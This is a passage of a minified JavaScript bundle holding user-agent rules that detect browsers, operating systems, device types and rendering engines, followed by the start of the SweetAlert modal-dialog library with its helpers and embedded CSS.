f={name:"Focus"},h=a.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/swing/i],describe:function(l){var f={name:"Swing"},h=a.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/coast/i],describe:function(l){var f={name:"Opera Coast"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(l){var f={name:"Opera Touch"},h=a.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/yabrowser/i],describe:function(l){var f={name:"Yandex Browser"},h=a.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/ucbrowser/i],describe:function(l){var f={name:"UC Browser"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/Maxthon|mxios/i],describe:function(l){var f={name:"Maxthon"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/epiphany/i],describe:function(l){var f={name:"Epiphany"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/puffin/i],describe:function(l){var f={name:"Puffin"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/sleipnir/i],describe:function(l){var f={name:"Sleipnir"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/k-meleon/i],describe:function(l){var f={name:"K-Meleon"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/micromessenger/i],describe:function(l){var f={name:"WeChat"},h=a.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/qqbrowser/i],describe:function(l){var f={name:/qqbrowserlite/i.test(l)?"QQ Browser Lite":"QQ Browser"},h=a.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/msie|trident/i],describe:function(l){var f={name:"Internet Explorer"},h=a.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/\sedg\//i],describe:function(l){var f={name:"Microsoft Edge"},h=a.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/edg([ea]|ios)/i],describe:function(l){var f={name:"Microsoft Edge"},h=a.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/vivaldi/i],describe:function(l){var f={name:"Vivaldi"},h=a.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/seamonkey/i],describe:function(l){var f={name:"SeaMonkey"},h=a.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/sailfish/i],describe:function(l){var f={name:"Sailfish"},h=a.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,l);return h&&(f.version=h),f}},{test:[/silk/i],describe:function(l){var f={name:"Amazon Silk"},h=a.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/phantom/i],describe:function(l){var f={name:"PhantomJS"},h=a.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/slimerjs/i],describe:function(l){var f={name:"SlimerJS"},h=a.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(l){var f={name:"BlackBerry"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/(web|hpw)[o0]s/i],describe:function(l){var f={name:"WebOS Browser"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/bada/i],describe:function(l){var f={name:"Bada"},h=a.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/tizen/i],describe:function(l){var f={name:"Tizen"},h=a.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/qupzilla/i],describe:function(l){var f={name:"QupZilla"},h=a.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/firefox|iceweasel|fxios/i],describe:function(l){var f={name:"Firefox"},h=a.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/electron/i],describe:function(l){var f={name:"Electron"},h=a.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/MiuiBrowser/i],describe:function(l){var f={name:"Miui"},h=a.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/chromium/i],describe:function(l){var f={name:"Chromium"},h=a.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/chrome|crios|crmo/i],describe:function(l){var f={name:"Chrome"},h=a.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/GSA/i],describe:function(l){var f={name:"Google Search"},h=a.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:function(l){var f=!l.test(/like android/i),h=l.test(/android/i);return f&&h},describe:function(l){var f={name:"Android Browser"},h=a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/playstation 4/i],describe:function(l){var f={name:"PlayStation 4"},h=a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/safari|applewebkit/i],describe:function(l){var f={name:"Safari"},h=a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/.*/i],describe:function(l){var f=-1!==l.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:a.default.getFirstMatch(f,l),version:a.default.getSecondMatch(f,l)}}}],e.exports=t.default},93:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=i(18);t.default=[{test:[/Roku\/DVP/],describe:function(l){var f=a.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,l);return{name:s.OS_MAP.Roku,version:f}}},{test:[/windows phone/i],describe:function(l){var f=a.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.WindowsPhone,version:f}}},{test:[/windows /i],describe:function(l){var f=a.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,l),h=a.default.getWindowsVersionName(f);return{name:s.OS_MAP.Windows,version:f,versionName:h}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(l){var f={name:s.OS_MAP.iOS},h=a.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,l);return h&&(f.version=h),f}},{test:[/macintosh/i],describe:function(l){var f=a.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,l).replace(/[_\s]/g,"."),h=a.default.getMacOSVersionName(f),p={name:s.OS_MAP.MacOS,version:f};return h&&(p.versionName=h),p}},{test:[/(ipod|iphone|ipad)/i],describe:function(l){var f=a.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,l).replace(/[_\s]/g,".");return{name:s.OS_MAP.iOS,version:f}}},{test:function(l){var f=!l.test(/like android/i),h=l.test(/android/i);return f&&h},describe:function(l){var f=a.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,l),h=a.default.getAndroidVersionName(f),p={name:s.OS_MAP.Android,version:f};return h&&(p.versionName=h),p}},{test:[/(web|hpw)[o0]s/i],describe:function(l){var f=a.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,l),h={name:s.OS_MAP.WebOS};return f&&f.length&&(h.version=f),h}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(l){var f=a.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,l)||a.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,l)||a.default.getFirstMatch(/\bbb(\d+)/i,l);return{name:s.OS_MAP.BlackBerry,version:f}}},{test:[/bada/i],describe:function(l){var f=a.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.Bada,version:f}}},{test:[/tizen/i],describe:function(l){var f=a.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.Tizen,version:f}}},{test:[/linux/i],describe:function(){return{name:s.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:s.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(l){var f=a.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,l);return{name:s.OS_MAP.PlayStation4,version:f}}}],e.exports=t.default},94:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=i(18);t.default=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(l){var f=a.default.getFirstMatch(/(can-l01)/i,l)&&"Nova",h={type:s.PLATFORMS_MAP.mobile,vendor:"Huawei"};return f&&(h.model=f),h}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet}}},{test:function(l){var f=l.test(/ipod|iphone/i),h=l.test(/like (ipod|iphone)/i);return f&&!h},describe:function(l){var f=a.default.getFirstMatch(/(ipod|iphone)/i,l);return{type:s.PLATFORMS_MAP.mobile,vendor:"Apple",model:f}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(l){return"blackberry"===l.getBrowserName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(l){return"bada"===l.getBrowserName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(l){return"windows phone"===l.getBrowserName()},describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(l){var f=Number(String(l.getOSVersion()).split(".")[0]);return"android"===l.getOSName(!0)&&f>=3},describe:function(){return{type:s.PLATFORMS_MAP.tablet}}},{test:function(l){return"android"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(l){return"macos"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(l){return"windows"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.desktop}}},{test:function(l){return"linux"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.desktop}}},{test:function(l){return"playstation 4"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.tv}}},{test:function(l){return"roku"===l.getOSName(!0)},describe:function(){return{type:s.PLATFORMS_MAP.tv}}}],e.exports=t.default},95:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=i(18);t.default=[{test:function(l){return"microsoft edge"===l.getBrowserName(!0)},describe:function(l){if(/\sedg\//i.test(l))return{name:s.ENGINE_MAP.Blink};var f=a.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,l);return{name:s.ENGINE_MAP.EdgeHTML,version:f}}},{test:[/trident/i],describe:function(l){var f={name:s.ENGINE_MAP.Trident},h=a.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:function(l){return l.test(/presto/i)},describe:function(l){var f={name:s.ENGINE_MAP.Presto},h=a.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:function(l){var f=l.test(/gecko/i),h=l.test(/like gecko/i);return f&&!h},describe:function(l){var f={name:s.ENGINE_MAP.Gecko},h=a.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:s.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(l){var f={name:s.ENGINE_MAP.WebKit},h=a.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}}],e.exports=t.default}})}),il=pt(kv);function xv(r,n,e){var t=r;return n&&(t+="-"+n),e&&(t+="-"+e),t.toLowerCase()}var Av=ot(function(r,n){r.exports=function(e){function t(o){if(i[o])return i[o].exports;var a=i[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var i={};return t.m=e,t.c=i,t.d=function(o,a,s){t.o(o,a)||Object.defineProperty(o,a,{configurable:!1,enumerable:!0,get:s})},t.n=function(o){var a=o&&o.__esModule?function(){return o.default}:function(){return o};return t.d(a,"a",a),a},t.o=function(o,a){return Object.prototype.hasOwnProperty.call(o,a)},t.p="",t(t.s=8)}([function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o="swal-button";t.CLASS_NAMES={MODAL:"swal-modal",OVERLAY:"swal-overlay",SHOW_MODAL:"swal-overlay--show-modal",MODAL_TITLE:"swal-title",MODAL_TEXT:"swal-text",ICON:"swal-icon",ICON_CUSTOM:"swal-icon--custom",CONTENT:"swal-content",FOOTER:"swal-footer",BUTTON_CONTAINER:"swal-button-container",BUTTON:o,CONFIRM_BUTTON:o+"--confirm",CANCEL_BUTTON:o+"--cancel",DANGER_BUTTON:o+"--danger",BUTTON_LOADING:o+"--loading",BUTTON_LOADER:o+"__loader"},t.default=t.CLASS_NAMES},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.getNode=function(o){return document.querySelector("."+o)},t.stringToNode=function(o){var a=document.createElement("div");return a.innerHTML=o.trim(),a.firstChild},t.insertAfter=function(o,a){a.parentNode.insertBefore(o,a.nextSibling)},t.removeNode=function(o){o.parentElement.removeChild(o)},t.throwErr=function(o){throw"SweetAlert: "+(o=o.replace(/ +(?= )/g,"")).trim()},t.isPlainObject=function(o){if("[object Object]"!==Object.prototype.toString.call(o))return!1;var a=Object.getPrototypeOf(o);return null===a||a===Object.prototype},t.ordinalSuffixOf=function(o){var a=o%10,s=o%100;return 1===a&&11!==s?o+"st":2===a&&12!==s?o+"nd":3===a&&13!==s?o+"rd":o+"th"}},function(e,t,i){function o(p){for(var g in p)t.hasOwnProperty(g)||(t[g]=p[g])}Object.defineProperty(t,"__esModule",{value:!0}),o(i(25));var a=i(26);t.overlayMarkup=a.default,o(i(27)),o(i(28)),o(i(29));var s=i(0),c=s.default.MODAL_TITLE,l=s.default.MODAL_TEXT,h=s.default.FOOTER;t.iconMarkup='\n  <div class="'+s.default.ICON+'"></div>',t.titleMarkup='\n  <div class="'+c+'"></div>\n',t.textMarkup='\n  <div class="'+l+'"></div>',t.footerMarkup='\n  <div class="'+h+'"></div>\n'},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1);t.CONFIRM_KEY="confirm",t.CANCEL_KEY="cancel";var a={visible:!0,text:null,value:null,className:"",closeModal:!0},s=Object.assign({},a,{visible:!1,text:"Cancel",value:null}),c=Object.assign({},a,{text:"OK",value:!0});t.defaultButtonList={cancel:s,confirm:c};var f=function(p,g){var y=function(p){switch(p){case t.CONFIRM_KEY:return c;case t.CANCEL_KEY:return s;default:var g=p.charAt(0).toUpperCase()+p.slice(1);return Object.assign({},a,{text:g,value:p})}}(p);return!0===g?Object.assign({},y,{visible:!0}):"string"==typeof g?Object.assign({},y,{visible:!0,text:g}):o.isPlainObject(g)?Object.assign({visible:!0},y,g):Object.assign({},y,{visible:!1})},h=function(p){var g={};switch(p.length){case 1:g[t.CANCEL_KEY]=Object.assign({},s,{visible:!1});break;case 2:g[t.CANCEL_KEY]=f(t.CANCEL_KEY,p[0]),g[t.CONFIRM_KEY]=f(t.CONFIRM_KEY,p[1]);break;default:o.throwErr("Invalid number of 'buttons' in array ("+p.length+").\n      If you want more than 2 buttons, you need to use an object!")}return g};t.getButtonListOpts=function(p){var g=t.defaultButtonList;return"string"==typeof p?g[t.CONFIRM_KEY]=f(t.CONFIRM_KEY,p):Array.isArray(p)?g=h(p):o.isPlainObject(p)?g=function(y){for(var b={},S=0,C=Object.keys(y);S<C.length;S++){var L=C[S],q=f(L,y[L]);b[L]=q}return b.cancel||(b.cancel=s),b}(p):!0===p?g=h([!0,!0]):!1===p?g=h([!1,!1]):void 0===p&&(g=t.defaultButtonList),g}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(2),s=i(0),c=s.default.MODAL,l=s.default.OVERLAY,f=i(30),h=i(31),p=i(32),g=i(33);t.injectElIntoModal=function(b){var S=o.getNode(c),C=o.stringToNode(b);return S.appendChild(C),C},t.initModalContent=function(b){(function(b,S){var L;(L=b).className=c,L.textContent="";var C=S.className;C&&b.classList.add(C)})(o.getNode(c),b),f.default(b.icon),h.initTitle(b.title),h.initText(b.text),g.default(b.content),p.default(b.buttons,b.dangerMode)},t.default=function(){var b=o.getNode(l),S=o.stringToNode(a.modalMarkup);b.appendChild(S)}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(3),a={isOpen:!1,promise:null,actions:{},timer:null},s=Object.assign({},a);t.resetState=function(){s=Object.assign({},a)},t.setActionValue=function(l){if("string"==typeof l)return c(o.CONFIRM_KEY,l);for(var f in l)c(f,l[f])};var c=function(l,f){s.actions[l]||(s.actions[l]={}),Object.assign(s.actions[l],{value:f})};t.setActionOptionsFor=function(l,f){var h=(void 0===f?{}:f).closeModal;Object.assign(s.actions[l],{closeModal:void 0===h||h})},t.default=s},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(3),s=i(0),c=s.default.OVERLAY,l=s.default.SHOW_MODAL,f=s.default.BUTTON,h=s.default.BUTTON_LOADING,p=i(5);t.openModal=function(){o.getNode(c).classList.add(l),p.default.isOpen=!0},t.onAction=function(g){void 0===g&&(g=a.CANCEL_KEY);var y=p.default.actions[g],b=y.value;!1===y.closeModal?o.getNode(f+"--"+g).classList.add(h):(o.getNode(c).classList.remove(l),p.default.isOpen=!1),p.default.promise.resolve(b)},t.getState=function(){var g=Object.assign({},p.default);return delete g.promise,delete g.timer,g},t.stopLoading=function(){for(var g=document.querySelectorAll("."+f),y=0;y<g.length;y++)g[y].classList.remove(h)}},function(e,t){var i;i=function(){return this}();try{i=i||Function("return this")()||(0,eval)("this")}catch{"object"==typeof window&&(i=window)}e.exports=i},function(e,t,i){(function(o){e.exports=o.sweetAlert=i(9)}).call(t,i(7))},function(e,t,i){(function(o){e.exports=o.swal=i(10)}).call(t,i(7))},function(e,t,i){typeof window<"u"&&i(11),i(16);var o=i(23).default;e.exports=o},function(e,t,i){var o=i(12);"string"==typeof o&&(o=[[e.i,o,""]]),i(14)(o,{insertAt:"top",transform:void 0}),o.locals&&(e.exports=o.locals)},function(e,t,i){(e.exports=i(13)(void 0)).push([e.i,'.swal-icon--error{border-color:#f27474;-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}.swal-icon--error__x-mark{position:relative;display:block;-webkit-animation:animateXMark .5s;animation:animateXMark .5s}.swal-icon--error__line{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.swal-icon--error__line--left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.swal-icon--error__line--right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}@-webkit-keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.swal-icon--warning{border-color:#f8bb86;-webkit-animation:pulseWarning .75s infinite alternate;animation:pulseWarning .75s infinite alternate}.swal-icon--warning__body{width:5px;height:47px;top:10px;border-radius:2px;margin-left:-2px}.swal-icon--warning__body,.swal-icon--warning__dot{position:absolute;left:50%;background-color:#f8bb86}.swal-icon--warning__dot{width:7px;height:7px;border-radius:50%;margin-left:-4px;bottom:-11px}@-webkit-keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}@keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}.swal-icon--success{border-color:#a5dc86}.swal-icon--success:after,.swal-icon--success:before{content:"";border-radius:50%;position:absolute;width:60px;height:120px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal-icon--success:before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.swal-icon--success:after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px;-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}.swal-icon--success__ring{width:80px;height:80px;border:4px solid hsla(98,55%,69%,.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.swal-icon--success__hide-corners{width:5px;height:90px;background-color:#fff;padding:1px;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal-icon--success__line{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.swal-icon--success__line--tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.swal-icon--success__line--long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}.swal-icon--info{border-color:#c9dae1}.swal-icon--info:before{width:5px;height:29px;bottom:17px;border-radius:2px;margin-left:-2px}.swal-icon--info:after,.swal-icon--info:before{content:"";position:absolute;left:50%;background-color:#c9dae1}.swal-icon--info:after{width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px}.swal-icon{width:80px;height:80px;border-width:4px;border-style:solid;border-radius:50%;padding:0;position:relative;box-sizing:content-box;margin:20px auto}.swal-icon:first-child{margin-top:32px}.swal-icon--custom{width:auto;height:auto;max-width:100%;border:none;border-radius:0}.swal-icon img{max-width:100%;max-height:100%}.swal-title{color:rgba(0,0,0,.65);font-weight:600;text-transform:none;position:relative;display:block;padding:13px 16px;font-size:27px;line-height:normal;text-align:center;margin-bottom:0}.swal-title:first-child{margin-top:26px}.swal-title:not(:first-child){padding-bottom:0}.swal-title:not(:last-child){margin-bottom:13px}.swal-text{font-size:16px;position:relative;float:none;line-height:normal;vertical-align:top;text-align:left;display:inline-block;margin:0;padding:0 10px;font-weight:400;color:rgba(0,0,0,.64);max-width:calc(100% - 20px);overflow-wrap:break-word;box-sizing:border-box}.swal-text:first-child{margin-top:45px}.swal-text:last-child{margin-bottom:45px}.swal-footer{text-align:right;padding-top:13px;margin-top:13px;padding:13px 16px;border-radius:inherit;border-top-left-radius:0;border-top-right-radius:0}.swal-button-container{margin:5px;display:inline-block;position:relative}.swal-button{background-color:#7cd1f9;color:#fff;border:none;box-shadow:none;border-radius:5px;font-weight:600;font-size:14px;padding:10px 24px;margin:0;cursor:pointer}.swal-button:not([disabled]):hover{background-color:#78cbf2}.swal-button:active{background-color:#70bce0}.swal-button:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(43,114,165,.29)}.swal-button[disabled]{opacity:.5;cursor:default}.swal-button::-moz-focus-inner{border:0}.swal-button--cancel{color:#555;background-color:#efefef}.swal-button--cancel:not([disabled]):hover{background-color:#e8e8e8}.swal-button--cancel:active{background-color:#d7d7d7}.swal-button--cancel:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(116,136,150,.29)}.swal-button--danger{background-color:#e64942}.swal-button--danger:not([disabled]):hover{background-color:#df4740}.swal-button--danger:active{background-color:#cf423b}.swal-button--danger:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(165,43,43,.29)}.swal-content{padding:0 20px;margin-top:20px;font-size:medium}.swal-content:last-child{margin-bottom:20px}.swal-content__input,.swal-content__textarea{-webkit-appearance:none;background-color:#fff;border:none;font-size:14px;display:block;box-sizing:border-box;width:100%;border:1px solid rgba(0,0,0,.14);padding:10px 13px;border-radius:2px;transition:border-color .2s}.swal-content__input:focus,.swal-content__textarea:focus{outline:none;border-color:#6db8ff}.swal-content__textarea{resize:vertical}.swal-button--loading{color:transparent}.swal-button--loading~.swal-button__loader{opacity:1}.swal-button__loader{position:absolute;height:auto;width:43px;z-index:2;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);text-align:center;pointer-events:none;opacity:0}.swal-button__loader div{display:inline-block;float:none;vertical-align:baseline;width:9px;height:9px;padding:0;border:none;margin:2px;opacity:.4;border-radius:7px;background-color:hsla(0,0%,100%,.9);transition:background .2s;-webkit-animation:swal-loading-anim 1s infinite;animation:swal-loading-anim 1s infinite}.swal-button__loader 